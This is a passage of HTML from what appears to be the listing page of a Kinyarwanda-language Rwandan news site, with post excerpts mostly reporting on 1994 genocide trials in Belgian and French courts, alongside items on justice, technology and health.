		<a href="https://paxpress.rw/u-bubiligi-nkunduwimye-ushinjwa-kwica-abatutsi-ahanganye-nubutabera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/06/nkunduwimye-2-768x768.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/06/nkunduwimye-2-768x768.jpeg 768w, https://paxpress.rw/wp-content/uploads/2024/06/nkunduwimye-2-844x844.jpeg 844w" alt="" title="nkunduwimye 2" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/u-bubiligi-nkunduwimye-ushinjwa-kwica-abatutsi-ahanganye-nubutabera/" title="U Bubiligi: Nkunduwimye ushinjwa kwica Abatutsi ahanganye n’ubutabera" rel="bookmark">U Bubiligi: Nkunduwimye ushinjwa kwica Abatutsi ahanganye n’ubutabera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/u-bubiligi-nkunduwimye-ushinjwa-kwica-abatutsi-ahanganye-nubutabera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu Rukiko rwa Rubanda ruherereye i Buruseli mu Bubiligi hatangijwe urundi rubanza rw’Umunyarwanda ukekwaho kugira uruhare muri Jenoside yakorewe Abatutsi mu Rwanda mu 1994. Uwo ni uwitwa Nkunduwimye Emmanuel bitaga Bomboko. Uyu mugabo w’imyaka 65 aburana ahakana ibyaha byose ashinjwa birimo kwica Abatutsi no gufata ku ngufu. Ashinjwa kuba yarabikoreye mu igaraje rye rya AMGAR&hellip;</p>
</div>
	
<a href="https://paxpress.rw/u-bubiligi-nkunduwimye-ushinjwa-kwica-abatutsi-ahanganye-nubutabera/" class="post-details details-type-link" aria-label="Read more about U Bubiligi: Nkunduwimye ushinjwa kwica Abatutsi ahanganye n’ubutabera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2524" data-date="2023-12-18T16:48:21+00:00" data-name="Rwanda-Jenoside: Dr. Munyemana Sosthène yasabiwe gufungwa imyaka 30"><article class="post project-odd visible post-2524 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Rwanda-Jenoside: Dr. Munyemana Sosthène yasabiwe gufungwa imyaka 30" data-date="2023-12-18T16:48:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="4:48 pm" href="https://paxpress.rw/2023/12/18/"><span class="entry-month">Dec</span><span class="entry-date updated">18</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-jenoside-dr-munyemana-sosthene-yasabiwe-gufungwa-imyaka-30/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20450%20450&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/12/Dr-Munyemana-Sosthene-450x450.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/12/Dr-Munyemana-Sosthene-450x450.jpg 450w" alt="" title="GENOCIDE RWANDAIS / MUNYEMANA" width="450" height="450"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-jenoside-dr-munyemana-sosthene-yasabiwe-gufungwa-imyaka-30/" title="Rwanda-Jenoside: Dr. Munyemana Sosthène yasabiwe gufungwa imyaka 30" rel="bookmark">Rwanda-Jenoside: Dr. Munyemana Sosthène yasabiwe gufungwa imyaka 30</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/rwanda-jenoside-dr-munyemana-sosthene-yasabiwe-gufungwa-imyaka-30/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ni mu rubanza rumaze ukwezi rubera mu Rukiko rwa rubanda ruherereye i Paris mu Bufaransa, ahaburaniraga Dr. Munyemana Sosthène w’imyaka 68 ushinjwa kugira uruhare muri jenoside yakorewe Abatutsi mu Rwanda mu 1994, by’umwihariko mu murenge wa Tumba uherereye mu karere ka Huye mu yahoze ari Perefegitura ya Butare. Mbere yo guhungira mu Bufaransa muri Kamena&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-jenoside-dr-munyemana-sosthene-yasabiwe-gufungwa-imyaka-30/" class="post-details details-type-link" aria-label="Read more about Rwanda-Jenoside: Dr. Munyemana Sosthène yasabiwe gufungwa imyaka 30">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2530" data-date="2023-12-16T20:06:50+00:00" data-name="Dr. Munyemana Sosthène: Umuganga waretse kuvura akihindura konseye muri jenoside"><article class="post project-odd visible post-2530 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Dr. Munyemana Sosthène: Umuganga waretse kuvura akihindura konseye muri jenoside" data-date="2023-12-16T20:06:50+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:06 pm" href="https://paxpress.rw/2023/12/16/"><span class="entry-month">Dec</span><span class="entry-date updated">16</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/dr-munyemana-sosthene-umuganga-waretse-kuvura-akihindura-konseye-muri-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20450%20450&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/12/Dr-Munyemana-Sosthene-1-450x450.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/12/Dr-Munyemana-Sosthene-1-450x450.jpg 450w" alt="" title="GENOCIDE RWANDAIS / MUNYEMANA" width="450" height="450"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/dr-munyemana-sosthene-umuganga-waretse-kuvura-akihindura-konseye-muri-jenoside/" title="Dr. Munyemana Sosthène: Umuganga waretse kuvura akihindura konseye muri jenoside" rel="bookmark">Dr. Munyemana Sosthène: Umuganga waretse kuvura akihindura konseye muri jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/dr-munyemana-sosthene-umuganga-waretse-kuvura-akihindura-konseye-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuko Konseye BWANACYEYE François atari agifite ubushobozi bwo kuyobora kubera izabukuru, mu gihe cya jenoside Dr Sosthene Munyemana yahagaritse kuvura ahitamo kuyobora Segiteri ya Tumba, afata inshingano zo gukemura ibibazo by&#8217;Abatutsi biyitaga Abahutu nk&#8217;uko byavugiwe mu buhamya bwatanzwe rubanza rwe. Umutangabuhamya wagaragaye mu ruhande rw&#8217;abashinja Dr Munyemana, mu rubanza akurikiranyweho gukora ibyaha bya jenoside, mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/dr-munyemana-sosthene-umuganga-waretse-kuvura-akihindura-konseye-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about Dr. Munyemana Sosthène: Umuganga waretse kuvura akihindura konseye muri jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2514" data-date="2023-12-07T16:52:40+00:00" data-name="Rwanda-Jenoside: IKIBAZO CY&#039;INDISHYI GICA INTEGE ABAHOHOTEWE"><article class="post project-odd visible post-2514 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Rwanda-Jenoside: IKIBAZO CY&#8217;INDISHYI GICA INTEGE ABAHOHOTEWE" data-date="2023-12-07T16:52:40+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="4:52 pm" href="https://paxpress.rw/2023/12/07/"><span class="entry-month">Dec</span><span class="entry-date updated">7</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-jenoside-ikibazo-cyindishyi-gica-intege-abahohotewe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20667%20667&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/12/Gisagara-667x667.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/12/Gisagara-667x667.jpeg 667w" alt="" title="Gisagara" width="667" height="667"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-jenoside-ikibazo-cyindishyi-gica-intege-abahohotewe/" title="Rwanda-Jenoside: IKIBAZO CY&#8217;INDISHYI GICA INTEGE ABAHOHOTEWE" rel="bookmark">Rwanda-Jenoside: IKIBAZO CY&#8217;INDISHYI GICA INTEGE ABAHOHOTEWE</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/rwanda-jenoside-ikibazo-cyindishyi-gica-intege-abahohotewe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kimwe no mu zindi manza nshinjabyaha, kuregera indishyi birashoboka. Mu manza zirebana na jenoside ziburanishirizwa ku Rukiko rwa rubanda i Paris mu Bufaransa, hari abahagarariye ababuranira indishyi. Ku madosiye 5 amaze kuburanishwa yaregewemo indishyi, hapfundikiwe 1, nyamara abo urukiko rwageneye indishyi ntibarazibona bose. Umwe mu bababuranira umaze imyaka irenga 20 muri aka kazi, Me Gisagara&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-jenoside-ikibazo-cyindishyi-gica-intege-abahohotewe/" class="post-details details-type-link" aria-label="Read more about Rwanda-Jenoside: IKIBAZO CY&#8217;INDISHYI GICA INTEGE ABAHOHOTEWE">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2506" data-date="2023-12-01T10:03:20+00:00" data-name="RWANDA-Jenoside: ‘’ Imanza zaratinze ariko twizeye guhabwa ubutabera nyabwo‘’ - Kabanda"><article class="post project-odd visible post-2506 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="RWANDA-Jenoside: ‘’ Imanza zaratinze ariko twizeye guhabwa ubutabera nyabwo‘’ &#8211; Kabanda" data-date="2023-12-01T10:03:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:03 am" href="https://paxpress.rw/2023/12/01/"><span class="entry-month">Dec</span><span class="entry-date updated">1</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-jenoside-imanza-zaratinze-ariko-twizeye-guhabwa-ubutabera-nyabwo-kabanda/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20665%20665&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/12/Kabanda-Marcel-665x665.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/12/Kabanda-Marcel-665x665.jpg 665w" alt=""  width="665" height="665"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-jenoside-imanza-zaratinze-ariko-twizeye-guhabwa-ubutabera-nyabwo-kabanda/" title="RWANDA-Jenoside: ‘’ Imanza zaratinze ariko twizeye guhabwa ubutabera nyabwo‘’ &#8211; Kabanda" rel="bookmark">RWANDA-Jenoside: ‘’ Imanza zaratinze ariko twizeye guhabwa ubutabera nyabwo‘’ &#8211; Kabanda</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/rwanda-jenoside-imanza-zaratinze-ariko-twizeye-guhabwa-ubutabera-nyabwo-kabanda/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p> Urubanza rushinjwamo Dr. Munyemana Sosthène kugira uruhare muri jenoside yakorerwe Abatutsi mu Rwanda mu 1994 rurarimbanyije. Mu gihe cya jenoside yari umuganga w’abagore mu Bitaro bya kaminuza i Butare. Ni urwa 6 ruri kuburanishwa n’Urukiko rwa Rubanda ruherereye i Paris mu Bufaransa. Mu kiganiro PAX PRESS (PXP) yagiranye na Perezida wa IBUKA mu Bufaransa, bwana&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-jenoside-imanza-zaratinze-ariko-twizeye-guhabwa-ubutabera-nyabwo-kabanda/" class="post-details details-type-link" aria-label="Read more about RWANDA-Jenoside: ‘’ Imanza zaratinze ariko twizeye guhabwa ubutabera nyabwo‘’ &#8211; Kabanda">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2496" data-date="2023-11-01T14:40:43+00:00" data-name="Jenoside 1994 - Gikondo: Twahirwa ashinjwa kugenera Interahamwe umushahara uhoraho"><article class="post project-odd visible post-2496 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Jenoside 1994 &#8211; Gikondo: Twahirwa ashinjwa kugenera Interahamwe umushahara uhoraho" data-date="2023-11-01T14:40:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:40 pm" href="https://paxpress.rw/2023/11/01/"><span class="entry-month">Nov</span><span class="entry-date updated">1</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/jenoside-1994-gikondo-twahirwa-ashinjwa-kugenera-interahamwe-umushahara-uhoraho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20573%20573&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/11/Twahirwa-Seraphin-uzwi-nka-Cyihebe-aho-yari-atuye-i-Gikondo-573x573.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/11/Twahirwa-Seraphin-uzwi-nka-Cyihebe-aho-yari-atuye-i-Gikondo-573x573.jpeg 573w" alt=""  width="573" height="573"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/jenoside-1994-gikondo-twahirwa-ashinjwa-kugenera-interahamwe-umushahara-uhoraho/" title="Jenoside 1994 &#8211; Gikondo: Twahirwa ashinjwa kugenera Interahamwe umushahara uhoraho" rel="bookmark">Jenoside 1994 &#8211; Gikondo: Twahirwa ashinjwa kugenera Interahamwe umushahara uhoraho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/jenoside-1994-gikondo-twahirwa-ashinjwa-kugenera-interahamwe-umushahara-uhoraho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu gihe hakomeje urubanza ruregwamo Twahirwa Séraphin na Basabose Pierre bashinjwa kugira uruhare muri Jenoside yakorewe Abatutsi mu 1994, abahamya ko bazi Twahirwa n’abo yahekuye bavuga uburyo yari yarageneye Interahamwe umushahara uhoraho w’amafaranga y’u Rwanda ibihumbi bitatu (3000 Frw) kugira ngo zikomeze umurava wo kwica. Uru rubanza rukomeje kubera mu Rukiko rwa rubanda (Cour d’assises)&hellip;</p>
</div>
	
<a href="https://paxpress.rw/jenoside-1994-gikondo-twahirwa-ashinjwa-kugenera-interahamwe-umushahara-uhoraho/" class="post-details details-type-link" aria-label="Read more about Jenoside 1994 &#8211; Gikondo: Twahirwa ashinjwa kugenera Interahamwe umushahara uhoraho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2490" data-date="2023-11-01T09:12:45+00:00" data-name="Twahirwa Séraphin: Umucamanza w’Abatutsi, Umwicanyi, Umunyarugomo!-Abatangabuhamya"><article class="post project-odd visible post-2490 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Twahirwa Séraphin: Umucamanza w’Abatutsi, Umwicanyi, Umunyarugomo!-Abatangabuhamya" data-date="2023-11-01T09:12:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:12 am" href="https://paxpress.rw/2023/11/01/"><span class="entry-month">Nov</span><span class="entry-date updated">1</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/twahirwa-seraphin-umucamanza-wabatutsi-umwicanyi-umunyarugomo-abatangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20738%20738&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/11/Twahirwa-Seraphin-ushinjwa-kugira-uruhare-muri-Jenoside-yakorewe-Abatutsi-738x738.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/11/Twahirwa-Seraphin-ushinjwa-kugira-uruhare-muri-Jenoside-yakorewe-Abatutsi-738x738.jpeg 738w" alt=""  width="738" height="738"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/twahirwa-seraphin-umucamanza-wabatutsi-umwicanyi-umunyarugomo-abatangabuhamya/" title="Twahirwa Séraphin: Umucamanza w’Abatutsi, Umwicanyi, Umunyarugomo!-Abatangabuhamya" rel="bookmark">Twahirwa Séraphin: Umucamanza w’Abatutsi, Umwicanyi, Umunyarugomo!-Abatangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/twahirwa-seraphin-umucamanza-wabatutsi-umwicanyi-umunyarugomo-abatangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Twahirwa Séraphin ari imbere y’ubutabera bw’u Bubiligi aho ahanganye na ‘’Gacaca’’ yaho ku byaha ashinjwa birimo no kugira uruhare muri jenoside yakorewe Abatutsi mu 1994. Abayirokotse n’abamuzi bamuha amazina ajyanye n’imyitwarire bahamya ko yamurangaga: Umunyarugomo, umwicanyi, umucamanza w’Abatutsi kuko ari we wagenaga icyo bakoreshwa muri jenoside… Abamushinja kubahekura batangaza ko bategereje ubutabera kugira ngo bumve&hellip;</p>
</div>
	
<a href="https://paxpress.rw/twahirwa-seraphin-umucamanza-wabatutsi-umwicanyi-umunyarugomo-abatangabuhamya/" class="post-details details-type-link" aria-label="Read more about Twahirwa Séraphin: Umucamanza w’Abatutsi, Umwicanyi, Umunyarugomo!-Abatangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-5" data-post-id="2479" data-date="2023-10-19T10:13:34+00:00" data-name="Perezida Kagame yashimye umuhate w&#039;ibihugu mu kwihutisha ikoranabuhanga"><article class="post project-odd visible post-2479 type-post status-publish format-standard has-post-thumbnail hentry category-technology category-5" data-name="Perezida Kagame yashimye umuhate w&#8217;ibihugu mu kwihutisha ikoranabuhanga" data-date="2023-10-19T10:13:34+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:13 am" href="https://paxpress.rw/2023/10/19/"><span class="entry-month">Oct</span><span class="entry-date updated">19</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/perezida-kagame-yashimye-umuhate-wibihugu-mu-kwihutisha-ikoranabuhanga/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20629%20629&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/10/Abayobozi-bibigo-bitandukanye-bikora-ku-itumanaho-rigendanwa-MWC-629x629.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/10/Abayobozi-bibigo-bitandukanye-bikora-ku-itumanaho-rigendanwa-MWC-629x629.jpeg 629w" alt=""  width="629" height="629"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/perezida-kagame-yashimye-umuhate-wibihugu-mu-kwihutisha-ikoranabuhanga/" title="Perezida Kagame yashimye umuhate w&#8217;ibihugu mu kwihutisha ikoranabuhanga" rel="bookmark">Perezida Kagame yashimye umuhate w&#8217;ibihugu mu kwihutisha ikoranabuhanga</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/technology/" >Technology</a></span><a href="https://paxpress.rw/perezida-kagame-yashimye-umuhate-wibihugu-mu-kwihutisha-ikoranabuhanga/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Perezida wa Repubulika y’u Rwanda, Paul Kagame avuga ko iyo urebye uko isi yihuta, ukareba uruhare ikoranabuhanga ribigiramo, uhita ubona ko kurigeza ku bantu bose ari ikintu kihutirwa. Yabivugiye mu nama mpuzamahanga iri kubera mu Rwanda ivuga ku byerekeye ikwirakwizwa rya interineti aho ari ho hose ku isi. Perezida Kagame avuga ko amasomo COVID-19 yasigiye&hellip;</p>
</div>
	
<a href="https://paxpress.rw/perezida-kagame-yashimye-umuhate-wibihugu-mu-kwihutisha-ikoranabuhanga/" class="post-details details-type-link" aria-label="Read more about Perezida Kagame yashimye umuhate w&#8217;ibihugu mu kwihutisha ikoranabuhanga">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2468" data-date="2023-10-17T09:54:47+00:00" data-name="Amarushanwa ku masezerano mpuzamahanga amaze kuzana impinduka mu butabera"><article class="post project-odd visible post-2468 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Amarushanwa ku masezerano mpuzamahanga amaze kuzana impinduka mu butabera" data-date="2023-10-17T09:54:47+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:54 am" href="https://paxpress.rw/2023/10/17/"><span class="entry-month">Oct</span><span class="entry-date updated">17</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/amarushanwa-kuri-ihl-amaze-kuzana-impinduka-mu-rwego-rwubutabera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20472%20472&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/10/Abanyeshuri-biga-amategeko-muri-kaminuza-zitandukanye-bitabiriye-irushanwa-472x472.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/10/Abanyeshuri-biga-amategeko-muri-kaminuza-zitandukanye-bitabiriye-irushanwa-472x472.jpg 472w" alt=""  width="472" height="472"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amarushanwa-kuri-ihl-amaze-kuzana-impinduka-mu-rwego-rwubutabera/" title="Amarushanwa ku masezerano mpuzamahanga amaze kuzana impinduka mu butabera" rel="bookmark">Amarushanwa ku masezerano mpuzamahanga amaze kuzana impinduka mu butabera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/amarushanwa-kuri-ihl-amaze-kuzana-impinduka-mu-rwego-rwubutabera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Amarushanwa ku Masezerano mpuzamahanga arengera Ikiremwamuntu  (International humanitarian Law- IHL)  ahuza abanyeshuri biga amategeko muri za kaminuza zitandukanye, akaba ategurwa n’Umuryango Mpuzamahanga Utabara Imbabare (CICR). Inzego z&#8217;ubutabera zemeza ko hari impinduka zigaragara mu butabera  kuko aya marushanwa afasha abanyeshuri biga amategeko kwinjira mu mwuga bawukora kinyamwuga. Tariki ya 13 Ukwakira 2023, aya marushanwa yabaye ku nshuro&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amarushanwa-kuri-ihl-amaze-kuzana-impinduka-mu-rwego-rwubutabera/" class="post-details details-type-link" aria-label="Read more about Amarushanwa ku masezerano mpuzamahanga amaze kuzana impinduka mu butabera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2454" data-date="2023-09-28T07:31:23+00:00" data-name="Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera"><article class="post project-odd visible post-2454 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera" data-date="2023-09-28T07:31:23+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:31 am" href="https://paxpress.rw/2023/09/28/"><span class="entry-month">Sep</span><span class="entry-date updated">28</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20702%20702&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/Gatanya-zikomeje-kwiyongera-kubera-ihungabana-702x702.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/Gatanya-zikomeje-kwiyongera-kubera-ihungabana-702x702.jpg 702w" alt="" title="Property division" width="702" height="702"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/" title="Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera" rel="bookmark">Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Amakimbirane hagati y’abashakanye, guhoza ku nkeke, gukubita no gukomeretsa, ubwicanyi hagati y’abashakanye, amakimbirane ashingiye ku mutungo, ubusambanyi,  ubusinzi bukabije n’ikoreshwa ry’ibiyobyabwenge, ni bimwe mu bibazo by’ingutu byugarije umuryango nyarwanda. Akenshi usanga biganisha cyangwa bikomoka ku ihungabana, bikarangirira kuri za gatanya ku bashakanye. Impuguke zivuga ko kubyirinda bishoboka, ahanini hifashishijwe uburyo bwo kurwanya ihungana mu bagize&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/" class="post-details details-type-link" aria-label="Read more about Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-4" data-post-id="2449" data-date="2023-09-17T12:06:30+00:00" data-name="Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo"><article class="post project-odd visible post-2449 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo" data-date="2023-09-17T12:06:30+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:06 pm" href="https://paxpress.rw/2023/09/17/"><span class="entry-month">Sep</span><span class="entry-date updated">17</span><span class="entry-year">2023</span></a></div>
		
